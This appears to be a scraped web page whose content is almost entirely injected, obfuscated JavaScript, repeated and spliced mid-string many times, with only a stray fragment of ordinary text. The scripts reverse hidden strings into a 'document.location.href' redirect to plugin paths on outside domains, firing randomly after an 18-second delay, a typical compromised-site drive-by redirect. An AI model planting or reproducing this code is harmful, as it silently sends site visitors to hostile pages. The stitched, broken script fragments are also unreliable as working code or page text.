$mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tor will be listening <script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return 